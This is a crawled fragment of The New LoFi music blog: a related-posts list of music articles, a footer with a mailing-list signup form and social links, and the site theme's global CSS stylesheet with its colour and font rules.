    <section id="relatedposts">
		<h4>You may also like</h4>
		<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://thenewlofi.com/47720-2/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2025/12/Muralim-TNLF-1000x655-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">The new album from Swiss five-piece, Muralim, is quietly confident jazz</h2></div></div></a><a href="https://thenewlofi.com/hello-world/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2021/05/BMO-HelloWorld-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Hello, World</h2></div></div></a><a href="https://thenewlofi.com/heavy-rotation-the-best-late-summer-house-with-an-old-school-twist/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2025/09/grandbrothers-TheNewLoFi-1000x655-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Heavy Rotation: the best late summer house with an old school twist</h2></div></div></a><a href="https://thenewlofi.com/beautifully-ambient-house-from-english-producer-mattr/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2023/06/mattr-100x655-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Beautifully ambient house from English producer, Mattr</h2></div></div></a><a href="https://thenewlofi.com/toby-driver-talks-talk-talk-is-locked-toby-driver-talks-talk-talk/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2019/03/Toby_Driver_2018_promo_print-2000x1200-336x250.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Toby Driver Talks Talk Talk</h2></div></div></a><a href="https://thenewlofi.com/vinyl-williams-releases-a-new-10-track-celestial-album/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2023/05/VinylWilliams-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Vinyl Williams releases a new 10-track celestial album</h2></div></div></a><a href="https://thenewlofi.com/jvly-drops-new-sultry-slowjam-aporia/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2020/05/JVLY-336x220.jpeg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">JVLY drops new sultry slowjam, &#039;aporia&#039;</h2></div></div></a><a href="https://thenewlofi.com/get-that-summer-feeling-with-new-singles-from-californian-duo-inspired-the-sleep/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2019/07/Inspired20184-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Get that summer feeling with new singles from  Californian duo Inspired &amp; the Sleep</h2></div></div></a><a href="https://thenewlofi.com/ukrainian-techno-star-etapp-kyle-releases-an-expansive-new-set-for-resident-advisor/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2023/06/ETAPP-KYLE-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Ukrainian techno star, Etapp Kyle, releases an expansive new set for Resident Advisor</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	
    </section> <!-- #relatedposts -->
      

 <footer>
    
    <section class="main">
      <section class="mailinglist">
      <h3>Mailing List</h3>
      <div id="mc_signup">
	<form method="post" action="#mc_signup" id="mc_signup_form">
		<input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="14c417a101" />		
		
	<div class="mc_form_inside">
		<div class="updated" id="mc_message">
					</div><!-- /mc_message -->
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email Address<span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">First Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME" class="mc_var_label mc_header mc_header_text">Last Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div id="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
			
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Subscribe" class="button" />
		</div><!-- /mc_signup_submit -->
	
	
					<br/>
			<div id="mc_display_rewards" align="center">powered by <a href="http://www.mailchimp.com/affiliates/?aid=1e86044015f6a148e4551d342&#038;afl=1">MailChimp</a>!</div><!-- /mc_display_rewards -->
					
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
 <p>Subscribe to The New LoFi's mailing list by entering your email below, and get our mixes and monthly updates sent to your email as soon as they are released. It's the best way to hear the latest music from The New LoFi.</p>
    
      </section>
      

      
     <section class="social">
        <h3>Social</h3>  
        <ul>  
          <li><a href="https://hypem.com/site/the+new+lofi/15524" target="_blank">Hype Machine</a></li>
          <li><a href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></li>
          <li><a href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></li>
          <li><a href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></li>
          <li><a href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></li>
          <li><a href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></li>
          <li><a href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></li>
        </ul> 
     </section>
     <section class="tnlf">
        <h3>TNLF</h3>
        <ul>  
          <li><a href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></li>
          <li><a href="/apprenticeship/">Apprenticeship</a></li>
          <!-- <li><a href="http://www.wordpress.org" target="_blank">Powered by Wordpress</a></li>  -->
          <li><a href="/about">About us</a></li> 
          <!-- <li><a href="https://thenewlofi.com/advertising-on-the-new-lofi/">Sponsor us</a></li>  -->
          <!-- <li><a href="https://thenewlofi.com/support-tnlf/">Support us</a></li>  -->
          <li><a href="https://www.patreon.com/thenewlofi">Support us on Patreon</a></li> 
          <li><a href="mailto:superfresh@thenewlofi.com">Contact us</a></li> 
        </ul> 
     </section>
     <div id="copyright">&copy; 2010 - 2026 The New LoFi</div>
    </section>
  </footer>


  </main><!-- #page -->



<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menuoverlay.js"></script>   


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/global.css
body_size: 6143
content:
/***************************************
  Last Updated: Dec 2020
  Updated By: James
  Created On: Aug 2010
  Created By: www.mrjamescahill.com
***************************************/


  
/* COLORS

  Cyan: 		#2ec3fb
  Magenta:		#FF2496
  Yellow:		#fff55d
  Black:		#555
  
  Grey/type: 	#676634
  Light/type:	#b2aa49
  Lighter type:	#bfb74f




******************************************************************************/





* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  }
  
img {
  width: 100%; }

body {
  background: #fffe8b;
  background: #fff55d; /* orange yellow design */
  
  color: #6c7a7f; /* for blue on cyan style */
  color: #676634;
  
  font: 13px/20px Helvetica, Arial, sans-serif;
  font: 14px/22px "Song Myung", Georgia, serif;
  font: 14px/22px "Vollkorn", Georgia, serif;
  font: 14px/22px "Source Serif", Georgia, serif;
  font: 13px/21px "Noto Serif", Georgia, serif;
  margin: 0;
  padding: 0;
  }
div, span, h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, header, nav, section, article, footer, blockquote, figure, img, p {
  margin: 0;
  padding: 0;
  }
a:link, a:visited {
  color: #676634;
  text-decoration: underline;
  }
a:hover, a:active {
  text-decoration: none;
  }
  
#content p a:link, #content p a:visited {
  text-decoration: none;
  border-bottom: 2px solid #7fda7d;
  } 
#content p a:hover, #content p a:active {
  background: #d1ec86;
  background: #e4f38a;
  }

hr {
  display: none;
  }


h1 {
  font: 500 36px/36px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 36px/36px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }
  
h2 {
  font: 500 42px/42px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 42px/42px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }
  
h3 {
  font: 500 50px/50px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 50px/50px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }
h4 {
  font: 500 18px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: 500 18px/26px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }


h4 a:link, h4 a:visited {
	text-decoration: none;
    color: #41494c; /* for blue on cyan style */
    color: #666314;
	
	
  }
h4 a:hover, h4 a:active{
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
	border-bottom: 2px solid #4cc9cb; /* for orange yellow design */
  } 






/* Gilmer Regular */
@font-face {
	
	font-family: 'Gilmer-Regular';  
	font-weight: normal;  
	font-style: normal;  
	font-display: swap;   
	src:local('Gilmer-Regular'),       
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-regular.woff2') format('woff2'),        
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-regular.woff') format('woff'),
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-regular.ttf') format('truetype');
}


/* Gilmer Bold */
@font-face {  
	font-family: 'Gilmer-Bold';  
	font-weight: normal;  
	font-style: normal;  
	font-display: swap;  
	unicode-range: U+000-5FF; /* Download only latin glyphs */  
	src:local('Gilmer-Bold'),       
		url('../../../fonts/gilmer-bold/gilmer-bold.woff2') format('woff2'),        
		url('../../../fonts/gilmer-bold/gilmer-bold.woff') format('woff'),
		url('../../../fonts/gilmer-bold/gilmer-bold.ttf') format('truetype'),
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-bold.eot'),
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-bold.eot?#iefix') format('embedded-opentype');
	}

/******************************************************************************/
header {
  background: #00b6fa;
  font: normal 14px/14px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
  font: 500 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  position:fixed;
  border-bottom: 3px solid #990;
  border-bottom: none;
  width: 100%;
  height: 90px;
  top: 0;
  
	z-index: 99999;
  } 
header h1  {
  position: absolute;
  right: 50%;
  width: 300px;
  margin-right: -150px;
  
  }
header h1 a {
  background: url("../gui/header-logodouble.png") no-repeat center center;
  /* background: url("../gui/header-logodouble-beta.png") no-repeat center center; */
  background-size: cover;
  text-indent: -9999px;
  font-size: 1px;
  
  display: block;
  height: 90px;
  width: 300px;
  
  opacity: 1.0 !important; /* had to add importatnt because this is defined below in the nav*/
  }
  
  
  
  
  
header dl {
  width: 1100px;
  margin: 38px auto 0;
  position: relative;
  
  }
  
  
header dl dt {
  min-width: 40px;
  margin: 0 45px 0 0;
  text-align: left;
  float: left;
  }  
header dl dt a {
  
  }
  
  
  
header dl #btn-search, header dl #btn-menu, header dl #btn-menuclose {
  width: 50px;
  margin-top: -10px;
  margin-right: 0;
  float: right;
  
  }
  
header dl #btn-search a, header dl #btn-menu a, header dl #btn-menuclose a {
  width: 30px;
  height: 30px;
  display: block;
  
  text-indent: -9999px;
  font-size: 1px;
  }
header dl #btn-search  {
  padding-right: 20px;
  }
header dl #btn-menu, header dl #btn-menuclose  {
  padding-left: 20px;
  border-left: 1px solid #80dbfd; /* this is the color on open */
  border-left: 1px solid #ccc; 
  
  }



header dl #btn-search a {
  background: url("../gui/btn-search2x.png") no-repeat center center;
  background-size: cover;
  }
header dl #btn-menu a {
  background: url("../gui/btn-menu2x.png") no-repeat center center;
  background-size: cover;
  }
header dl #btn-menuclose a {
  background: url("../gui/btn-menu_closed2x.png") no-repeat center center;
  background-size: cover;
  }



/* hide close button on load */
header dl #btn-menuclose  {
display: none;
  }
  
  

/*****************************************************************************
 COLOUR PACKAGES
*****************************************************************************/

/* cyan and white ******
body {
  background: #fff;
  }
header {
  background: #00b6fa;
  }
  */
  


/* cyan and light yellow ******
body {
  background: #f7f5c0;
  }
header {
  background: #00b6fa;
  }
*/



/* cyan and light peach ******
body {
  background: #feefd0;
  }
header {
  background: #5f5f5f;
  }*/


/* grey and light cyan ******
body {
  background: #d8f4ff;
  }
header {
  background: #5f5f5f;
  }*/


/* cyan and light cyan *******/
body {
  background: #d8f4ff;
  }
header {
  background: #00b6fa;
  }


/* grey and light yellow *******/
body {
  background: #feefd0;
  }
header {
  background: #5f5f5f;
  }
  
/* charcoal and light yellow *******/
body {
  background: #ff0;
  }
header {
  background: #222;
  }
  
  
/* cyan and light yellow *******/
body {
  background: #f7f5c0;
  }
header {
  background: #00b6fa;
  }
  
  
/* charcoal and light yellow *******/
body {
  background: #f7f5c0;
  }
header {
  background: #222;
  }







/*****************************************************************************/


/*****************************************************************************

header {
  border-bottom: 1px solid #6cf;
  } 
*/



nav {
  background: #00b6fa;
  color: #fff;
  z-index: 100;
  }
  
nav a:link, nav a:visited, header a:link, header a:visited {
  color: #cbebfe;
  color: #fff;
  text-decoration: none;
  opacity: 0.75;
   transition: opacity .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out;
   }

  
nav a:hover, nav a:active, header a:hover, header a:active {
  opacity: 1;
  }
  

/* hide menu on load */
nav {
    display: none;
}




/******************************************************************************/



nav {
  width: 1100px;
  margin: 0 auto; 
  background: #00b6fa;
  
  
}
nav dl {
  font: 300 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
    
  display: block;
  float: left;
  width: 275px;
    padding-right: 22px;
    margin-right: 23px; /* margin steals from width but padding doesn't  */
    width: 263px;
	
  
  }
  
nav dl:last-child {

    margin-right: 0;
    padding-right: 0;
    width: 240px;
	
  
  }
  
nav dl dt {
  font: 500 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  margin: 50px 0 22px;
  }
  
nav dl dd {
  margin: 0 0 12px;
  font-size: 13px;
   
  }

nav dl dd a {
  
}





/******************************************************************************/
#search {
  width: 1100px;
  height: 400px;
  position: fixed;
  top: 42%;
  left: 50%;
  margin-left: -550px;  
  }

#search span.screen-reader-text, button.search-submit {
    display: none;
}

#search input {
  background: #00b6fa;
  color: #c7edfd;
    border: none;
    border-bottom: 2px solid #fff;
  padding: 10px;
  width: 1050px; 
  height: 80px;
    outline: none;
    float: left;
  
  font: 500 45px/45px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 45px/45px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }
  
#search input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #66ccff;
}

#search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: red;
}

#search a {
  background: #00b6fa url("../gui/btn-menu_closed2x.png") no-repeat center center;
  background-size: contain;
  border-bottom: 2px solid #fff;
  width: 50px;
  height: 80px;
  display: block;
    float: left;
    text-indent: -9999px;
  }
#search input[type=text]::-ms-clear {  display: none; width : 0; height: 0; }
#search input[type=text]::-ms-reveal {  display: none; width : 0; height: 0; }
#search input[type="search"]::-webkit-search-decoration,
#search input[type="search"]::-webkit-search-cancel-button,
#search input[type="search"]::-webkit-search-results-button,
#search input[type="search"]::-webkit-search-results-decoration { display: none; } {
-webkit-box-shadow:0 0 0 50px #ffffff inset;
}

#search {
  display: none;  
  }



  
  

/***************************************************************************** */


/*
#featuredcontent h3 {
	margin: 0 auto;
	padding-right: 400px;
	width: 1100px;
	font-size: 70px;
	line-height: 70px;
  }  
#featuredcontent {
  color: #fff;
  display: table;
	height:  70vh;
  width: 100%;
  background: #000;
   overflow: hidden;

	position: relative;
  
}


#featuredcontent .featuredimg {
  display: table-cell;
  vertical-align: middle;
    opacity: 0.6;
    -ms-background-size: 0.6;
    -o-background-size: 0.6;
    -moz-background-size: 0.6;
    -webkit-background-size: 0.6;
}

 #featuredcontent p {
 
    border: 10px dashed #900;
	
}

#featuredcontent .featuredtitle {
  display: table-cell;
  vertical-align: middle;
}

 #featuredcontent h3 {
 
	position: absolute;
	left: 50%;
	margin-left: -550px;
	line-height: 80px;
	right: auto;
	z-index: 98;
  overflow:hidden;
  display: table-cell;
  vertical-align: middle;
	
	
    border: 2px dashed #ccc;
}
*/

#featuredpost {
  display: table; 
  height: 70vh; 
  width: 100%;
  background: #000;
  color: #fff;
  overflow: hidden;
  position: relative;
  
}
.featuredtitle {
  color: #fff;
  display: table-cell; vertical-align: middle;
  
	z-index: 99;
  position: relative;
  
  
}
.featuredtitle a {
  color: #fff;  
  
}
.featuredtitle h3 {
  font-size: 70px;
  line-height: 80px;
  width: 1100px;
  padding-right: 400px;
  margin: 0 auto;
  
  
}
.featuredtitle h3 a {
  color: #fff;
  text-decoration: none;
}
.featuredtitle h3 a:hover {
  text-decoration: solid underline #00b6fa;
  
}
.featuredimg {
  display: table-cell;
  vertical-align: middle;
    opacity: 0.6;
    -ms-background-opacity: 0.6;
    -o-background-opacity: 0.6;
    -moz-background-opacity: 0.6;
    -webkit-background-opacity: 0.6;
	
	z-index: 98;
    position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 70vh;
	
	
}
.featuredimg img { display: none; }


/***************************************************************************** */
main {
  margin-top: 90px;
  }
  
  
/* hide podlove webplayer on homepage */
body.home div.podlove-web-player {
  display: none !important;	
  border: 10px dashed #ccc !important;
}
  
.page-title { display: none; }
 

#content h2 {
     -webkit-column-span: all; /* Chrome, Safari, Opera */
    column-span: all;
	
	text-align:center;
  font: 500 25px/32px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 25px/32px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
    
  font-size: 18px !important;
  letter-spacing: .1em;
  text-transform: uppercase;
    margin: 50px 0 25px 0;
  }
  
  
#content h2 a, #content h3 a {
  color: #666;
  color: #900;
  color: #262608;
  
  color: #40400d;
  
  color: #59581a;
  }
#content h2 a:link, #content h2 a:visited, #content h3 a:link, #content h3 a:visited {
	text-decoration: none;
  }
#content h2 a:hover, #content h2 a:active, #content h3 a:hover, #content h3 a:active {
	text-decoration: #a5a500 solid underline;
	text-decoration: #7fda7d solid underline;
  }  
#content h2 a:hover, #content h2 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  }  
  
#content article {
  padding: 0;
  border: none;
  background: none; 
    margin-bottom: 1rem; 
  }
  
    
#content article figcaption {
  margin-bottom: 60px;
  color: #676634;
  color: #b2aa49;
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-family: "Glimer-Regular", Arial, Helvetica, sans-serif;
  }
  
#content {
  margin: 0 auto 10em;
  padding: 40px 0 0 0;
  width: 1100px;
  
  }
  
 
#content ul, #content ol {
  margin: 20px 20px 70px 30px;	 
}


 
#content .sidebar ul, #content .sidebar ol {
  margin: 0;	 
}




#content article .entry-meta {
  color: #a3b7be; /*blue and cyan theme */
  color: #a5a500;
  font: 300 12px/20px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 12px/20px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  margin: 8px 0 0;
}

#content article .entry-content img {
  display: none;
  display: inherit;
  }


body.home #content article img {
    height: auto;
}
  
body.home #content article p {
  margin: 10px 20px 30px 0;
  }





/*****************************************************************************/

#content dl.tags {
  font: 300 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  margin: 80px 50% 100px 0;
}

#content dl.tags dt {
  margin-bottom: 10px;	
}
#content dl.tags dd {
  float: left;
  margin: 0 3px 10px 0;	
}
#content dl.tags dd a:link, #content dl.tags dd a:visited {
  background: #a5a500;
  color: #fff55d;	
  padding: 2px 6px;
  text-decoration: none;
}
#content dl.tags dd a:hover, #content dl.tags dd a:active {
  background: #00b6fa;
  color: #fff;	
}



/*****************************************************************************/
 
body.page #content article {
  width: 725px;
  float: left; 
  
  }
 
 
body.page ul.staff {
  list-style: none ;
}

body.page ul.staff li {
  width: 340px;
  float: left;
  margin-right: 20px;
  }
body.page ul.staffwriters li {
  width: 220px;
  }
body.page ul.staffcontributors li, body.page ul.staffalumni li {
	width: 160px;
}
  
  
body.page h4 {
  clear: both;
  margin: 40px 0 10px;	
  }
  
body.page ul.staff li img.flag {
  width: 30px;
  
  }


#content .sidebar {
  width: 340px; /* original width 375px */
  margin: 0 0 0 35px;
  
  
  float: left;
  
  background-color: #f2f047;
  background: #faf84a;
  
  
  background: #cee8f1; /* blue on blue design */
  }
  
#content .sidebar h3 { 
  font: 300 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  color: #b9d0d8; /* cyan on blue theme */
  color: #a5a500;
  
  padding: 50px 30px 10px 0;
  border-bottom: 1px solid #b0c5cc; /* blue on blue design */
  border-bottom: 1px solid #f2f200; /* bright yellow design */
  
  border-left: 1px solid #efe985; /* pale yellow design */
  
  width: 280px;
  margin: 25px 30px 20px;
  
  } 
#content .sidebar h3:first-child { 
  padding-top: 0;
  } 



#content .sidebar ul { 
   list-style: none;
   
   padding: 0 30px;
  }
 
#content .sidebar li:first-child {
  margin-top: -20px;
  }  
  

#content .sidebar li { 

  border-bottom: 1px solid #ff3 !important;
  border-bottom: 1px solid #b9d0d8 !important; /* blue on blue design */
  border-bottom: 1px solid #f2f200 !important; /* bright yellow design */
  border-bottom: 1px solid #efe985 !important; /* pale yellow design */
  
  }

#content .sidebar li a:link, #content .sidebar li a:visited { 
  font: 500 18px/24px 'Rubik', Helvetica, Arial, sans-serif;
  font: 500 16px/24px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 16px/24px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  display: block;
  padding: 12px 0;
  text-decoration: none;
  border-bottom: none;
  
  /* 
  color: #9baeb4; cyan on blue theme */
  }

#content .sidebar li a:hover { 
  color: #00b6fa;
  }

#content .sidebar p { 
  color: #b0c5cc; /* cyan on blue theme */
  color: #a5a500;
  
  
  
  font: 300 14px/22px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/22px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  padding: 0 30px 40px;
  }










/******************************************************************************/



#content #comments {
  display: none;
}

  
/*****************************************************************************

.rpbt_shortcode {
	margin: 30px 0 40px;
	padding: 100px 0 0;
	border: 1px solid #d2c819;
} 

.rpbt_shortcode h3 {
	font-size: 25px;
	text-transform: uppercase;
} 
.rpbt_shortcode figure img {
	width: 336px;
}
.rpbt_shortcode figure  {
	width: 336px;
	margin: 0 25px 0 0;
	float: left;
}
*/


/******************************************************************************/ 
#relatedcontent {
    
  margin: 0 auto 10em;
  padding: 40px 0 0 0;
  width: 1100px;
  
  }
  
#relatedcontent article {
  height: 600px;
  
  }

#relatedcontent div {
	max-height: 200px;
	overflow: hidden;
	
  
  }


  

#relatedcontent h3 {
  font: 500 25px/32px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 25px/32px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  margin: .6em 0 .6em;
  }


/*****************************************************************************/
#plugspot, #submithub {
  background: #fafa00;
  background: #fcf04e; /* orange yellow */
  
  border-top: 1px solid #e1e100;
  border-bottom: 1px solid #e1e100;
  padding: 50px 0;
  margin-bottom: 60px;
  clear: both;
  }
#plugspot img, #submithub img {
  width: inherit;
  }
  
/****************************************************************************
Light blue on blue 

#adspot {
  background: #cee8f1;
  border-top: 1px solid #b9d0d8;
  border-bottom: 1px solid #b9d0d8;
  padding: 50px 0;
  margin-bottom: 60px;
  clear: both;
  }
#adspot img {
  width: inherit;
  }*/




/******************************************************************************/
#subscribefield {
  background: #fcf04e;
  margin: 10px 0 200px;
  padding: 100px 0;
  border-top: 1px solid #e1e100;
  border-top: 1px solid #efe985;
  border-bottom: 1px solid #e1e100;
  border-bottom: 1px solid #efe985;
  }
  
#subscribefield h4 {
  margin: 10px 130px 20px 0;
  }
  
#subscribefield form {
  width: 700px;
  margin: 0 auto;
  
  }
#subscribefield label {
  display: none;
  }
#subscribefield input {
  background: #fdf7ae;
  color: #94904f;
  width: 100%;
  height: 50px;
  margin: 0 0 15px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  border:none;
  outline: none;
  padding: 0 5px 0 15px;
  font: 300 14px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/26px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  }
#subscribefield input:active, #subscribefield input:focus, #subscribefield input#fname {
  background: #fff;
  color: #66621c;
  }
  
#subscribefield input.email {
  
  }
#subscribefield input.fname, #subscribefield input#subscribe-btn {
  display: none;
  }
  
  
  
#subscribefield input#subscribe-btn, #subscribefield a#submitFaux {
  background: #333;
  color: #fff;
  width: 250px;
  margin-top: 5px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding-left: 0;
  }
#subscribefield a#submitFaux {
  display: block;
  text-decoration: none;
  text-align:center;
  height: 50px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  margin-bottom: 15px;
  padding: 12px 0 0;
  font: 500 14px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/26px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  outline: none;
  }
#subscribefield input#subscribe-btn:hover, #subscribefield a#submitFaux:hover {
  background: #FF2496;
  cursor: pointer;
  }
  
  
#subscribefield .mc4wp-response {
  color: #FF2496;
  }
  
  





/******************************************************************************/
#relatedposts {
  background: #fbee5d;
  border: 1px solid #d1c632;
  padding: 60px 0 180px;
  
  }
#relatedposts h4 {
  color: #66621c;
  text-align: center;
  margin-bottom: 60px;
  text-transform: uppercase;
  letter-spacing: 1px;
  }

#relatedposts .relpost-thumb-container {
  width: 1100px;
  margin: 0 auto;
  }
  
  
  
#relatedposts a.relpost-block-single {
	width: 336px;
  
    padding: 0; 
	margin: 0; 
    padding-right: 22px; 
    margin-right: 23px;  /* margin steals from width but padding doesn't ie: 358px - 23 = 335 */
    width: 358px;
	
	border: none; 
	border-right: 1px solid #d2c819 !important; /* orange yellow design */
    
    height: 370px;
    margin-bottom: 60px;
	overflow: hidden;
	
  }
#relatedposts a.relpost-block-single:nth-of-type(3n+3){
    margin-right: 0;
    padding-right: 0;
    width: 336px;
    border-right: none !important; 
}

